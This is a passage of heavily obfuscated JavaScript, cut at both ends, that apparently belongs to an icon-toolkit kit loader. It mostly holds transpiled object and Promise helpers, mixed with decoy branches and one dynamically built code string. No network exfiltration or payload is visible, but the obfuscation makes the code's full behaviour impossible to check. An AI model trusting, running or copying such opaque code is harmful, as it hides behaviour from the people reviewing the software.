_0x3b968d!==_0x1358a7},qZNgV:_0x3e7680(1384,1057,1243,1172),HaNOp:_0x3e7680(1370,1663,1054,1212),xmIAB:function(_0x320367,_0x1bbb0e){return _0x320367(_0x1bbb0e)},gVeZe:_0x3e7680(1022,1354,811,1159),EmWyz:function(_0x2f9326,_0x4ed966,_0x3153ec){return _0x2f9326(_0x4ed966,_0x3153ec)},eGtgC:function(_0x1caa2a,_0xa17b2d,_0x1c2092){return _0x1caa2a(_0xa17b2d,_0x1c2092)},KJNVP:_0x5289a6(805,411,249,446),LPdsq:function(_0x3dd01a,_0xdfaa98){return _0x3dd01a===_0xdfaa98},PybCp:_0x5289a6(344,191,589,588)+".css",HtIjL:function(_0xdde9aa,_0x58cf95){return _0xdde9aa+_0x58cf95},jJTJq:function(_0x300382,_0x291305,_0x48aa55){return _0x300382(_0x291305,_0x48aa55)},HdJND:function(_0x342ab4,_0x1259c0){return _0x342ab4===_0x1259c0},TLUUu:_0x3e7680(1284,1111,1309,1585),ewsyT:_0x3e7680(1418,1037,1794,1160)+_0x5289a6(122,736,627,495)+"cannot ret"+_0x3e7680(1503,1106,1781,1300)+_0x5289a6(493,542,579,729)+"e.",BVrCC:function(_0x4fc99b,_0x86df4c){return _0x4fc99b(_0x86df4c)},ppnjZ:function(_0x18544d,_0x56ae1a,_0x42f630){return _0x18544d(_0x56ae1a,_0x42f630)},ZDOmO:function(_0x35f4af,_0x1e270f){return _0x35f4af!==_0x1e270f},lZOMU:function(_0x3f34b5,_0x1fd213){return _0x3f34b5!==_0x1fd213},junIQ:function(_0x261f39,_0x59b7fc,_0x16e474){return _0x261f39(_0x59b7fc,_0x16e474)},ZdTny:function(_0x284826,_0x1da6f8){return _0x284826===_0x1da6f8},DERWF:_0x3e7680(736,408,403,787),VLGGM:"settled",QGlZh:function(_0x52de80,_0xc2fc7a,_0x1b4f96){return _0x52de80(_0xc2fc7a,_0x1b4f96)},IQaGJ:function(_0x327653,_0x4131be){return _0x327653(_0x4131be)},uhxsm:function(_0x11ce1d,_0x22ac3c){return _0x11ce1d===_0x22ac3c},WFmJB:_0x5289a6(915,913,982,815),iaIkO:function(_0x1df11b,_0x431ab1,_0x4e0e82){return _0x1df11b(_0x431ab1,_0x4e0e82)},TeoWc:"xxoIK",qRHuD:function(_0x181dbc,_0x622773){return _0x181dbc(_0x622773)},RFvXw:"rdpzs",NTqEZ:_0x3e7680(947,1259,1235,1052),dUNNh:_0x5289a6(853,506,808,657)+"ass an array to Prom"+_0x5289a6(701,602,181,433)+".",qYZGR:function(_0xd78bca,_0x5b3ac9){return _0xd78bca<_0x5b3ac9},wBMgX:function(_0x1ac15b,_0x524f02){return _0x1ac15b(_0x524f02)},TvHiL:_0x5289a6(729,816,531,654),PBoNG:function(_0x3dc815,_0x14c760,_0x39d22d){return _0x3dc815(_0x14c760,_0x39d22d)},HHoio:function(_0x14c7e8,_0x576d1b){return _0x14c7e8(_0x576d1b)},aYEdD:function(_0x4bbbae,_0x2bf56f){return _0x4bbbae+_0x2bf56f},UqaMZ:"Promise re"+_0x5289a6(629,488,352,677),tdhtL:_0x5289a6(888,853,1228,894)+_0x3e7680(757,962,923,1087),XeFvf:function(_0x2e2745,_0x5e3732){return _0x2e2745 instanceof _0x5e3732},LeAmz:_0x3e7680(1333,1317,1003,1451)+_0x5289a6(669,908,1016,886)+_0x3e7680(903,836,546,881)+_0x3e7680(960,888,569,1100)+_0x3e7680(1367,1142,1243,1658)+_0x3e7680(1130,1490,1327,1079)+_0x5289a6(305,332,715,511)+"ect constr"+_0x5289a6(718,1076,580,887)+_0x5289a6(337,762,374,691)+_0x5289a6(841,1272,552,905)+_0x5289a6(654,1038,904,769),uEvYq:function(_0x4c7870,_0x4e0b34){return _0x4c7870===_0x4e0b34},TKAzm:function(_0xdb432e,_0x15816f,_0x329d68){return _0xdb432e(_0x15816f,_0x329d68)},ZJMaP:function(_0x1c3ecf,_0x21d4e1){return _0x1c3ecf===_0x21d4e1},jXNhA:_0x3e7680(1106,733,1375,1036),TsnsB:_0x3e7680(1152,815,1003,785),QpvaK:function(_0x1b421,_0x2c6b9c){return _0x1b421!=_0x2c6b9c},ArJuG:function(_0x1e21c6,_0x465b23){return _0x1e21c6===_0x465b23},VgDaX:_0x3e7680(1276,1445,1282,1040),AmNIK:_0x5289a6(818,220,571,611),hJXor:function(_0x4ec6e1,_0x4d46ac){return _0x4ec6e1==_0x4d46ac},PDKbl:function(_0x298f26,_0x5a41ed){return _0x298f26!==_0x5a41ed},aFRnr:_0x3e7680(1464,1150,1785,1160),qkJAQ:_0x5289a6(413,-95,316,283),ctuit:_0x3e7680(1112,1001,734,1475)+_0x3e7680(892,599,615,978)+_0x3e7680(1205,1524,1542,1161)+_0x3e7680(1377,1470,1145,1662),udiOU:function(_0x4c718d,_0x5b8209){return _0x4c718d<_0x5b8209},RPutM:function(_0x592026,_0x5ced24){return _0x592026!==_0x5ced24},wPvkm:_0x5289a6(340,802,760,482),sEDiU:function(_0x3446ec,_0x43c167){return _0x3446ec(_0x43c167)},pdGOH:_0x3e7680(1385,1357,1352,1566),KfNdE:function(_0x539848,_0x193592){return _0x539848(_0x193592)},UtpAM:function(_0x2aace3,_0x530acd){return _0x2aace3>_0x530acd},HBOcp:_0x3e7680(876,1026,921,981),eVILo:_0x5289a6(287,115,646,288),bCemG:"IovjK",nlGNF:function(_0x5a4898,_0x57c223){return _0x5a4898(_0x57c223)},gATDH:_0x5289a6(474,954,908,711)+_0x5289a6(628,547,433,593),wlWvQ:"xuxqd",YWqRj:"cors",NhcsT:function(_0x1f1094,_0x180d1e){return _0x1f1094==_0x180d1e},TbRvh:"abort",rJCSr:_0x5289a6(964,938,825,862),GFyMS:_0x5289a6(749,118,654,427),bBcvt:_0x3e7680(917,1288,1230,1038),DAvuG:function(_0x47aeb8,_0x450d07){return _0x47aeb8(_0x450d07)},QLodu:function(_0x484f4a,_0x480225){return _0x484f4a!=_0x480225},lSLwM:function(_0x2e93a5,_0x88a136){return _0x2e93a5%_0x88a136},LeUdx:function(_0x58cec5,_0x5e4e23){return _0x58cec5 in _0x5e4e23},nvEPI:_0x5289a6(848,723,712,548),awQIe:_0x5289a6(524,1099,863,826),uANUH:function(_0x53e74d,_0x47e193){return _0x53e74d(_0x47e193)},HCLMS:_0x5289a6(176,627,140,498),NdDgw:"cUhCV",xRlko:function(_0x26abf9,_0x41af36){return _0x26abf9!==_0x41af36},jcorr:function(_0x1c93b6,_0x1f6486){return _0x1c93b6(_0x1f6486)},RiAAp:function(_0x34a106,_0x182981,_0x182742){return _0x34a106(_0x182981,_0x182742)},wOSun:_0x3e7680(1424,1623,1418,1744),HLeRm:_0x3e7680(1120,1449,1075,1104),xaQLn:function(_0xa57834,_0x40d565,_0x4ebcfc,_0x5a6535){return _0xa57834(_0x40d565,_0x4ebcfc,_0x5a6535)},UHLJn:_0x3e7680(1228,1585,1594,1128),GuMoh:function(_0x340fd5,_0x7bd776){return _0x340fd5!==_0x7bd776},Vhjuk:_0x5289a6(961,1083,884,889),tGQxn:"fas",tMxbo:_0x5289a6(779,494,540,744),DHnuv:"fal",xMxdA:_0x5289a6(518,754,506,365),gwORv:_0x3e7680(1517,1187,1900,1386),OhxzO:function(_0x6af7dc,_0x1d5c21){return _0x6af7dc+_0x1d5c21},ZZUFf:_0x5289a6(460,979,1028,680)+"s",qWeGH:_0x5289a6(807,622,1231,964),UNIQy:_0x3e7680(880,1273,977,1065)+_0x3e7680(750,892,843,447),MkaQX:_0x5289a6(562,83,83,349)+_0x5289a6(1337,658,813,958),dfxXq:_0x3e7680(1211,1266,1264,1127)+_0x5289a6(634,236,688,295),YMrWH:_0x5289a6(514,550,672,759)+_0x3e7680(1413,1736,1203,1700),JPqrv:_0x3e7680(879,943,843,1090),cPpNi:_0x3e7680(1144,1427,1376,1427),fDVvN:function(_0x2b5685,_0x56246b,_0x3ebc1b){return _0x2b5685(_0x56246b,_0x3ebc1b)},mzlwN:_0x3e7680(1459,1772,1404,1481),JyaKs:function(_0x50edf2,_0x55645d){return _0x50edf2+_0x55645d},RJAAt:_0x5289a6(196,846,108,451)+_0x3e7680(810,592,1071,1124),VWgTy:_0x5289a6(147,195,295,347),hYDUN:_0x3e7680(1285,1226,1207,1424),dJKtY:_0x5289a6(519,678,567,339)+"a11y",RjtvP:"data-fetch"+_0x3e7680(1147,834,1410,1399),kKdxE:function(_0x5b7bd5,_0x16f713){return _0x5b7bd5===_0x16f713},puJTL:"hSYNF",SVUPb:_0x5289a6(755,1287,997,1035),EHdYC:function(_0x199d96,_0x3c036c){return _0x199d96+_0x3c036c},eLaLj:function(_0xc2067c,_0x2ededf){return _0xc2067c&&_0x2ededf},soxrE:function(_0x9af5d0,_0x96aaa8){return _0x9af5d0===_0x96aaa8},ozAig:_0x5289a6(728,452,1057,781),LOqmP:function(_0x1f0675,_0x1d130d){return _0x1f0675===_0x1d130d},QCuIV:_0x5289a6(597,102,547,390),RyPsI:function(_0x16369a,_0x1b2fec){return _0x16369a+_0x1b2fec},BGueL:function(_0x9e88f5,_0xa80d01){return _0x9e88f5+_0xa80d01},nzgra:_0x5289a6(334,26,88,406),KMiCL:function(_0x692828,_0x483095){return _0x692828===_0x483095},QBPbT:"/svgs",gTenA:function(_0x282cbc){return _0x282cbc()},vqoyX:function(_0x59325f,_0x53e5b1,_0x384c79){return _0x59325f(_0x53e5b1,_0x384c79)},AGcmO:_0x5289a6(361,334,422,431)+"me Kit:",iLsei:function(_0x2745b4,_0x5ad4b9){return _0x2745b4(_0x5ad4b9)},aPsIk:_0x3e7680(745,1131,410,563),xEVWE:_0x3e7680(735,420,888,1012),GBbex:function(_0x50a06b,_0x44c092){return _0x50a06b>_0x44c092},ZVcLE:function(_0x39575a,_0x179434){return _0x39575a!==_0x179434},CQGSJ:function(_0x5328d4,_0x3bfe6b){return _0x5328d4===_0x3bfe6b},SttSs:_0x5289a6(532,504,551,503),CaczM:function(_0x2b6967,_0x5dde31,_0x902d93,_0x416575){return _0x2b6967(_0x5dde31,_0x902d93,_0x416575)},jaulB:_0x5289a6(947,580,452,752)+"5",PNfll:function(_0x554971,_0x54971a){return _0x554971(_0x54971a)},gqPjJ:"SIMiL",wiOtm:_0x5289a6(1005,429,1035,650),zpykz:_0x3e7680(1136,1139,891,1482),LhZAA:function(_0x1111be,_0x15747e){return _0x1111be!==_0x15747e},erJUM:function(_0x45d80a,_0x54a789){return _0x45d80a===_0x54a789},JryiR:_0x5289a6(453,645,1030,640),tQjte:function(_0x44a6aa,_0x207429){return _0x44a6aa!==_0x207429},PIhhg:function(_0xc76617,_0x2fdcc1){return _0xc76617<=_0x2fdcc1}};function _0x3a5498(_0x4f52ed,_0x48e663){function _0x467f18(_0x1a5f4b,_0x19b1bd,_0x3aced6,_0x3f573d){return _0x5289a6(_0x1a5f4b,_0x19b1bd-116,_0x3aced6-497,_0x3aced6- -418)}var _0x39efd5={};function _0x3c2eb0(_0x286a9b,_0x1b57fc,_0x2cf5be,_0x4b2c1a){return _0x3e7680(_0x4b2c1a-28,_0x1b57fc-452,_0x286a9b,_0x4b2c1a-486)}_0x39efd5[_0x3c2eb0(1273,800,1247,892)]=_0x4e0106[_0x3c2eb0(1206,803,1221,884)];var _0x313032=_0x39efd5,_0x144dec=Object[_0x467f18(590,265,588,276)](_0x4f52ed);if(Object["getOwnProp"+_0x467f18(673,233,466,118)+"s"])if(_0x4e0106.csqGn(_0x4e0106[_0x467f18(28,333,331,574)],_0x4e0106[_0x3c2eb0(1308,1108,1556,1232)])){var _0xc6b815=Object[_0x3c2eb0(764,1459,857,1089)+_0x3c2eb0(1714,1423,1067,1367)+"s"](_0x4f52ed);_0x48e663&&(_0xc6b815=_0xc6b815.filter(function(_0x38eebe){function _0x212fd8(_0x3389de,_0x2c8e1e,_0x37e626,_0x2be979){return _0x3c2eb0(_0x3389de,_0x2c8e1e-316,_0x37e626-37,_0x2be979- -1191)}function _0x26c81e(_0x29dd8c,_0x3468c1,_0x3f7ee0,_0x2273fa){return _0x467f18(_0x29dd8c,_0x3468c1-416,_0x3f7ee0-62,_0x2273fa-326)}if(_0x4e0106[_0x26c81e(599,597,268,577)]("cVTbD",_0x212fd8(197,60,426,206))){var _0x35fa04=_0x4c8f47[_0x212fd8(-100,-495,-48,-288)+_0x26c81e(499,583,543,812)](_0x26c81e(-65,-160,83,161)),_0x13af38=_0x39f03f[_0x212fd8(444,-34,538,183)+_0x212fd8(-641,-455,-203,-414)](_0x597515);return _0x35fa04.appendChild(_0x13af38),_0x35fa04[_0x26c81e(318,404,332,261)+_0x212fd8(-638,6,-529,-303)]=_0x313032[_0x26c81e(220,-148,53,151)],_0x2e23bf.id&&_0x35fa04[_0x26c81e(66,35,371,148)+"te"]("id",_0x2dfba3.id),_0x4bfd46&&_0x413efe[_0x26c81e(59,380,60,-33)+_0x212fd8(34,-80,29,-171)]&&_0x446f40[_0x212fd8(113,170,-186,25)+_0x212fd8(331,38,326,293)]&&_0x35fa04["setAttribu"+_0x212fd8(261,-95,-38,193)](_0x1ae6e8[_0x26c81e(278,-152,230,217)+_0x212fd8(-360,-197,-460,-133)](_0x35ec2f[_0x26c81e(217,506,377,413)+_0x212fd8(284,-41,177,293)])),_0x35fa04}else return Object[_0x26c81e(412,293,250,102)+_0x26c81e(704,961,671,1060)+_0x26c81e(-62,328,191,163)](_0x4f52ed,_0x38eebe)[_0x26c81e(506,-4,251,604)]})),_0x144dec[_0x3c2eb0(1295,921,1506,1177)].apply(_0x144dec,_0xc6b815)}else _0x40ad63(_0xe1c445);return _0x144dec}function _0x48643d(_0x53ee0e){function _0x161e29(_0x51616e,_0x5bd028,_0x5968e0,_0x13bc3b){return _0x3e7680(_0x5bd028- -359,_0x5bd028-473,_0x5968e0,_0x13bc3b-416)}for(var _0x2ef04f=8052+3*-2109+-1724;_0x2ef04f<arguments[_0x161e29(696,874,589,1225)];_0x2ef04f++){var _0x1ffc2d=_0x4e0106[_0x161e29(41,424,253,666)](null,arguments[_0x2ef04f])?arguments[_0x2ef04f]:{};_0x4e0106[_0x161e29(982,1014,664,1326)](_0x2ef04f,3449+-2*-1187+1*-5821)?_0x4e0106.dmMTL(_0x3a5498,_0x4e0106[_0x5c5ba7(673,471,489,819)](Object,_0x1ffc2d),!(-9226+-1*647+-1097*-9))[_0x161e29(571,590,730,384)](function(_0x45710d){_0x5c5d41(_0x53ee0e,_0x45710d,_0x1ffc2d[_0x45710d])}):Object[_0x5c5ba7(678,772,863,854)+_0x161e29(1497,1123,1011,1403)+"ptors"]?Object[_0x5c5ba7(1111,1210,1197,1064)+"erties"](_0x53ee0e,Object["getOwnProp"+_0x161e29(751,1123,1120,1251)+_0x161e29(564,881,941,1091)](_0x1ffc2d)):_0x4e0106[_0x5c5ba7(481,526,769,318)](_0x3a5498,Object(_0x1ffc2d)).forEach(function(_0x11bbb4){function _0x4a0727(_0x47481b,_0x44098e,_0x1cad07,_0xf43dd4){return _0x5c5ba7(_0x47481b-396,_0x47481b-256,_0x1cad07,_0xf43dd4-313)}function _0x175027(_0x322372,_0x5f0d24,_0x1d13c9,_0x4c1e13){return _0x5c5ba7(_0x322372-360,_0x1d13c9- -71,_0x4c1e13,_0x4c1e13-383)}_0x4e0106[_0x4a0727(1301,1367,1341,1130)](_0x4e0106.IUHBr,_0x4a0727(1387,1545,1516,1164))?Object[_0x175027(1052,1014,1139,1406)+"erty"](_0x53ee0e,_0x11bbb4,Object[_0x175027(795,520,701,1019)+"ertyDescri"+_0x4a0727(969,1035,669,903)](_0x1ffc2d,_0x11bbb4)):_0x3c2ee9[_0x4a0727(763,858,455,741)](""[_0x4a0727(1130,811,1432,1317)](_0x4a0727(853,1200,1222,1047)+_0x175027(383,855,615,591)," ")[_0x175027(1005,564,803,530)](_0x4d82ad))})}function _0x5c5ba7(_0x163e75,_0x3f7524,_0x2fc26d,_0xc26e0){return _0x5289a6(_0x2fc26d,_0x3f7524-146,_0x2fc26d-468,_0x3f7524-166)}return _0x53ee0e}function _0x57e9e7(_0x1009e6){function _0xd4b7d2(_0x4cdc08,_0x255ebb,_0x469f39,_0x228f55){return _0x3e7680(_0x469f39-69,_0x255ebb-183,_0x4cdc08,_0x228f55-26)}var _0x27a775={Bvsgj:function(_0x10f7bf,_0x9e3fa3){function _0xf1d786(_0x351d7b,_0x51ed45,_0x4c5964,_0x377c3b){return _0xe3b9(_0x51ed45- -576,_0x351d7b)}return _0x4e0106[_0xf1d786(-385,-276,-336,-76)](_0x10f7bf,_0x9e3fa3)}};function _0x159176(_0x25aea7,_0x9732c1,_0x51c3c9,_0x228c40){return _0x3e7680(_0x9732c1- -1427,_0x9732c1-429,_0x228c40,_0x228c40-433)}if(_0x4e0106[_0xd4b7d2(1283,1142,1048,678)]===_0xd4b7d2(1386,890,1152,893))_0x4c970e=_0x3f610a;else return(_0x57e9e7=_0x4e0106[_0xd4b7d2(790,1064,821,1144)](_0xd4b7d2(1192,713,826,771),typeof Symbol)&&_0x4e0106[_0xd4b7d2(858,509,821,937)](_0x4e0106[_0xd4b7d2(1418,1269,1126,866)],typeof Symbol[_0x159176(424,41,-80,178)])?function(_0x34051e){return typeof _0x34051e}:function(_0x715299){function _0x12e2ca(_0x4b4d57,_0x4eb786,_0x36ac70,_0x36bebe){return _0x159176(_0x4b4d57-441,_0x4eb786-1247,_0x36ac70-167,_0x4b4d57)}function _0x509503(_0x14f51f,_0x5ab8bf,_0x22ddc9,_0x4ebaa4){return _0x159176(_0x14f51f-351,_0x14f51f-1895,_0x22ddc9-264,_0x4ebaa4)}if(_0x4e0106[_0x509503(1506,1286,1130,1350)](_0x4e0106[_0x12e2ca(859,1192,1050,1332)],_0x4e0106[_0x509503(1840,1935,1822,2216)]))_0x2efe73=_0x27a775[_0x12e2ca(424,736,536,1059)](_0x5a6dac,_0x161800);else return _0x715299&&_0x4e0106[_0x509503(1220,1218,1264,848)](_0x4e0106[_0x12e2ca(388,611,525,843)],typeof Symbol)&&_0x4e0106[_0x12e2ca(749,791,998,1109)](_0x715299[_0x509503(1949,2166,2165,1718)+"r"],Symbol)&&_0x4e0106[_0x509503(1506,1270,1716,1601)](_0x715299,Symbol[_0x509503(1561,1661,1794,1171)])?_0x4e0106.nSVml:typeof _0x715299})(_0x1009e6)}function _0x5c5d41(_0x2d92d5,_0x173bba,_0x1e2c5f){var _0x46a27b={RdISq:function(_0x3e1475,_0x2bc711){return _0x3e1475===_0x2bc711},HARia:_0x4e0106.ifDRy,CHOXr:function(_0x1b3789,_0x2bcfd0){return _0x1b3789!=_0x2bcfd0},JryqQ:_0x4e0106.VCQJe,GdnlH:function(_0x3215ce,_0x203dfa){function _0x4539bf(_0x5024fb,_0x5175ea,_0x24a340,_0x3206f8){return _0xe3b9(_0x3206f8-111,_0x24a340)}return _0x4e0106[_0x4539bf(777,928,988,1080)](_0x3215ce,_0x203dfa)},tkdcE:function(_0xabb489,_0xdd386d){return _0x4e0106.uFNqe(_0xabb489,_0xdd386d)},fwiPZ:_0x4e0106[_0x5ba2da(173,104,66,349)],LFqDF:_0x4e0106[_0x4191dd(-364,-32,-338,95)],Ymivm:function(_0x2e7a17,_0x4f9e04){return _0x4e0106.xOyBH(_0x2e7a17,_0x4f9e04)},WTkMz:function(_0x104c95,_0x9f9ef7){return _0x104c95!=_0x9f9ef7},gWBMz:_0x4e0106[_0x4191dd(542,333,724,131)]};function _0x5ba2da(_0x25742c,_0x34c25c,_0x41f8f0,_0xa3104d){return _0x3e7680(_0xa3104d- -1053,_0x34c25c-91,_0x25742c,_0xa3104d-448)}function _0x4191dd(_0x49416d,_0x2f1574,_0x2ea82b,_0x236502){return _0x3e7680(_0x2f1574- -1143,_0x2f1574-371,_0x2ea82b,_0x236502-293)}if(_0x4e0106[_0x5ba2da(370,104,436,236)](_0x4e0106[_0x5ba2da(68,269,-211,137)],_0x4191dd(50,307,109,654)))return(_0x173bba=function(_0x31dd9a){function _0x2e844b(_0x2f283e,_0x3fbc53,_0x200059,_0x55e786){return _0x4191dd(_0x2f283e-451,_0x2f283e-550,_0x55e786,_0x55e786-437)}var _0xdc5099={znqtW:function(_0x2ceb16,_0x540cc4){function _0x28b80a(_0x5a2375,_0xd83e27,_0x225ad1,_0x1c6399){return _0xe3b9(_0x5a2375- -37,_0x1c6399)}return _0x4e0106[_0x28b80a(251,300,87,556)](_0x2ceb16,_0x540cc4)},pukLa:function(_0x2f473f,_0x10d83e){function _0xc4f537(_0x2a2fbe,_0xeb1645,_0x3c8bd6,_0x1ab89c){return _0xe3b9(_0x3c8bd6- -786,_0x1ab89c)}return _0x4e0106[_0xc4f537(-462,251,-78,67)](_0x2f473f,_0x10d83e)},TgKKl:_0x4e0106[_0x407f00(-120,-107,21,-326)]};function _0x407f00(_0xc1b8aa,_0x23de63,_0x15ba82,_0x58c712){return _0x4191dd(_0xc1b8aa-300,_0x58c712-40,_0xc1b8aa,_0x58c712-38)}var _0x52903c=function(_0x11e826,_0x1059f6){function _0x1b2474(_0x25fe85,_0x31a20c,_0x59baf5,_0x4e2260){return _0x407f00(_0x31a20c,_0x31a20c-56,_0x59baf5-42,_0x4e2260- -247)}function _0x2d2139(_0x155745,_0x39765b,_0x1f6f04,_0x3799c9){return _0x407f00(_0x1f6f04,_0x39765b-377,_0x1f6f04-433,_0x3799c9-1425)}if(_0x46a27b.RdISq("Ermav",_0x46a27b[_0x1b2474(-712,-897,-405,-580)]))_0x2529f5=NfJUSv[_0x1b2474(414,399,227,73)](_0x3af947,NfJUSv[_0x1b2474(-548,-117,-492,-280)](_0x2d2139(1479,1111,851,1228)+_0x1b2474(-701,-500,-707,-540),NfJUSv[_0x2d2139(1446,1327,1603,1702)])+");")();else{if(_0x46a27b[_0x1b2474(-265,-640,-447,-275)](_0x46a27b.JryqQ,typeof _0x11e826)||_0x11e826===null)return _0x11e826;var _0x59d4fc=_0x11e826[Symbol[_0x2d2139(1517,1799,1847,1502)+"e"]];if(_0x46a27b[_0x2d2139(1955,1564,1835,1673)](void(8887+2*-1461+-5965),_0x59d4fc)){if(_0x46a27b[_0x2d2139(1368,1820,1096,1449)](_0x46a27b[_0x1b2474(-341,-568,-438,-495)],_0x46a27b[_0x2d2139(1482,839,737,1111)])){var _0x4ff95b=_0x59d4fc[_0x2d2139(1407,1987,1963,1770)](_0x11e826,_0x46a27b[_0x1b2474(284,347,318,55)](_0x1059f6,_0x2d2139(1782,1856,1796,1474)));if(_0x46a27b[_0x1b2474(81,92,117,-260)]("object",typeof _0x4ff95b))return _0x4ff95b;throw new TypeError(_0x46a27b[_0x2d2139(1192,916,1505,1222)])}else if(_0x594ae2.isArray(_0x4cc352))return _0x423353}return(_0x46a27b[_0x2d2139(1152,1472,1005,1081)](_0x1b2474(-249,54,-496,-149),_0x1059f6)?String:Number)(_0x11e826)}}(_0x31dd9a,_0x4e0106[_0x407f00(-251,-185,-234,-56)]);return _0x4e0106[_0x2e844b(796,728,909,558)](_0x4e0106[_0x2e844b(464,685,341,796)],typeof _0x52903c)?_0x52903c:_0x4e0106[_0x2e844b(167,16,-34,484)](String,_0x52903c)}(_0x173bba))in _0x2d92d5?Object.defineProperty(_0x2d92d5,_0x173bba,{value:_0x1e2c5f,enumerable:!(5748+-1*-7324+-1*13072),configurable:!(-1554+2*777),writable:!0}):_0x2d92d5[_0x173bba]=_0x1e2c5f,_0x2d92d5;var _0x56e5cb=_0x51d916[_0x5ba2da(440,-10,471,239)],_0x4977e1=_0x56e5cb[_0x5ba2da(-328,-527,-20,-132)],_0x5a8f4e=_0x56e5cb[_0x5ba2da(-103,-401,243,-91)],_0x3d4b77=_0x2ad8a1[_0x4977e1],_0x411986=_0x5cf94c[_0x5ba2da(425,332,491,196)];if(_0x4e0106[_0x4191dd(42,246,95,-150)](_0x4e0106.MKlJZ,typeof _0x3d4b77)){_0x4977e1=_0x4e0106[_0x4191dd(-28,-230,104,-221)];try{_0x5a8f4e=_0x4e0106.ftJeh(_0x3d4b77,_0x5a8f4e)}catch(_0x5e3351){_0x4e0106[_0x4191dd(70,-43,-83,195)](_0x161efe,_0x411986,_0x5e3351)}}_0x4e0106[_0x4191dd(-331,-43,-81,-281)](_0x5f5936,_0x411986,_0x5a8f4e)||(_0x4e0106[_0x4191dd(-267,-230,71,-417)]===_0x4977e1&&_0x4e0106.VfYMH(_0x4f1c6c,_0x411986,_0x5a8f4e),_0x4e0106[_0x5ba2da(-172,-346,-471,-157)](_0x4e0106[_0x4191dd(417,76,-11,173)],_0x4977e1)&&_0x4e0106.VfYMH(_0x1eb367,_0x411986,_0x5a8f4e))}function _0x177967(_0x12c269,_0x311c2d){var _0x145712={OmJYh:function(_0x3dbc36,_0x3ad463){return _0x3dbc36!==_0x3ad463},vRsSn:function(_0x2b850a,_0x279f2e){function _0x36624e(_0x29db05,_0x5e5dbf,_0x4fd321,_0x4480cc){return _0xe3b9(_0x4fd321-574,_0x4480cc)}return _0x4e0106[_0x36624e(1336,1740,1471,1344)](_0x2b850a,_0x279f2e)},qLjYu:function(_0x59cdd2,_0x371984){function _0x41ae93(_0x3414a3,_0x3d2782,_0x3c0602,_0x2d82c4){return _0xe3b9(_0x3d2782- -198,_0x3c0602)}return _0x4e0106[_0x41ae93(428,183,-180,430)](_0x59cdd2,_0x371984)},aVErf:_0x3bde97(1347,1413,1587,1464),gXlcb:function(_0x4e3381,_0x202549){function _0x449def(_0x307b3a,_0xb448b8,_0x59355e,_0x450e76){return _0x3bde97(_0x307b3a-52,_0xb448b8-248,_0xb448b8- -1589,_0x59355e)}return _0x4e0106[_0x449def(-236,-437,-731,-174)](_0x4e3381,_0x202549)},laDqJ:function(_0x153540,_0x10ba1c){function _0x320ec6(_0x2b3811,_0x726901,_0xb411a3,_0xce45dc){return _0x3bde97(_0x2b3811-425,_0x726901-220,_0xb411a3-24,_0x2b3811)}return _0x4e0106[_0x320ec6(1434,1415,1658,1462)](_0x153540,_0x10ba1c)}};function _0x5ed24a(_0x5bae41,_0x56fbea,_0x5479c8,_0x1c090d){return _0x3e7680(_0x5479c8-173,_0x56fbea-449,_0x5bae41,_0x1c090d-10)}function _0x3bde97(_0x38c9fa,_0x1a4494,_0x5b922c,_0x22547a){return _0x5289a6(_0x22547a,_0x1a4494-247,_0x5b922c-234,_0x5b922c-769)}return _0x4e0106.IQEEU(_0x3bde97(1609,1458,1435,1117),_0x4e0106[_0x5ed24a(1831,1705,1528,1239)])?""[_0x5ed24a(1402,1063,1336,1096)](_0x16398c)[_0x3bde97(1829,1626,1477,1794)](_0x2f029b,_0x4e0106[_0x5ed24a(1981,1715,1622,1964)])[_0x5ed24a(982,1222,1336,1072)](_0x1819f9,_0x4e0106[_0x5ed24a(1260,701,1063,1219)]):function(_0x1d65ab){function _0x49cc79(_0x5b8e91,_0x4d3d09,_0x5f5ca0,_0x3a7ec7){return _0x3bde97(_0x5b8e91-271,_0x4d3d09-242,_0x5f5ca0- -1614,_0x4d3d09)}if(Array[_0x49cc79(-58,446,98,-160)](_0x1d65ab))return _0x1d65ab}(_0x12c269)||function(_0x255aa0,_0x15434d){function _0x26977f(_0x598f43,_0x5345cf,_0x4cbef5,_0x460209){return _0x5ed24a(_0x460209,_0x5345cf-119,_0x5345cf- -699,_0x460209-201)}var _0x1a0016={ZLqpy:function(_0xeb3eec,_0x246163){function _0x14692e(_0x119f37,_0x22d341,_0x310541,_0xb5459a){return _0xe3b9(_0x119f37-128,_0x22d341)}return _0x4e0106[_0x14692e(681,927,621,876)](_0xeb3eec,_0x246163)},KoZUd:function(_0x1d9468,_0x19813b){function _0x5c690b(_0x47f497,_0x1409a0,_0x35c75a,_0xcec9a1){return _0xe3b9(_0x1409a0- -109,_0xcec9a1)}return _0x4e0106[_0x5c690b(312,134,319,-16)](_0x1d9468,_0x19813b)},BBoUd:function(_0x4a51a5,_0x195319){function _0x5bdb83(_0x44d74d,_0x53082a,_0x2a2106,_0x549e7b){return _0xe3b9(_0x53082a-119,_0x549e7b)}return _0x4e0106[_0x5bdb83(873,598,830,620)](_0x4a51a5,_0x195319)}};function _0xc98b3(_0x54cc63,_0x2fd7d2,_0x22b6e8,_0x43ca0b){return _0x3bde97(_0x54cc63-90,_0x2fd7d2-255,_0x43ca0b- -342,_0x2fd7d2)}if(_0x4e0106.BqlZn(_0x4e0106[_0x26977f(1070,904,750,1252)],_0x4e0106[_0x26977f(1125,904,1130,790)])){if(!_0x3a1169&&_0x1a0016[_0xc98b3(687,519,969,830)](null,_0x15427d[_0x26977f(876,949,1034,977)])&&(_0x1c867d=_0x4f5492[_0xc98b3(1089,1816,1423,1447)](),_0x1a0016[_0xc98b3(1660,1513,1766,1457)](_0x1a0016[_0xc98b3(1292,1766,1309,1408)](_0x41c06d,_0x3932d4),_0x57a507)))return}else{var _0x1c81c2=_0x4e0106[_0x26977f(659,863,1170,658)](null,_0x255aa0)?null:_0x4e0106.gEwZX(_0x26977f(561,610,257,267),typeof Symbol)&&_0x255aa0[Symbol.iterator]||_0x255aa0[_0x26977f(858,953,822,808)];if(_0x4e0106[_0xc98b3(731,804,498,874)](null,_0x1c81c2)){var _0x5de806,_0x148150,_0x258f88,_0x4a17f3,_0x23ba72=[],_0x52cd62=!0,_0x2566f5=!(1*5894+-3604+-7*327);try{if(_0x258f88=(_0x1c81c2=_0x1c81c2[_0xc98b3(1365,1237,1093,1420)](_0x255aa0))[_0x26977f(504,271,442,140)],_0x4e0106[_0xc98b3(1242,954,1452,1330)](6413+11*-583,_0x15434d)){if(_0x4e0106[_0x26977f(1108,763,808,716)](_0x4e0106[_0x26977f(687,551,714,864)](Object,_0x1c81c2),_0x1c81c2))return;_0x52cd62=!(2120+1*-2119)}else 